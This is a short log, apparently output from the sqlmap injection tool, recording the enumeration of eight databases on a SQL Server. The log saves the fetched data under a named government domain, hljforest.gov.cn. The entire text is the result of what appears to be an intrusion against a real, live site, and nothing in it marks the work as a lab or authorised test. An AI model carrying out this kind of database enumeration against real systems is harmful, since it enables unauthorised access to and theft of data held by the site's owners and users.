 [00:01:46] [INFO] fetching database names
[00:01:46] [WARNING] reflective value(s) found and filterin
[00:01:46] [INFO] the SQL query used returns 8 entries
[00:01:47] [INFO] retrieved: "email"
[00:01:47] [INFO] retrieved: "hljlyt"
[00:01:47] [INFO] retrieved: "master"
[00:01:48] [INFO] retrieved: "model"
[00:01:48] [INFO] retrieved: "msdb"
[00:01:48] [INFO] retrieved: "tempdb"
[00:01:49] [INFO] retrieved: "wsxf"
[00:01:49] [INFO] retrieved: "zhdata"
available databases [8]:
[*] email
[*] hljlyt
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wsxf
[*] zhdata
[00:01:49] [INFO] fetched data logged to text files under '
hljforest.gov.cn'
[*] shutting down at 00:01:49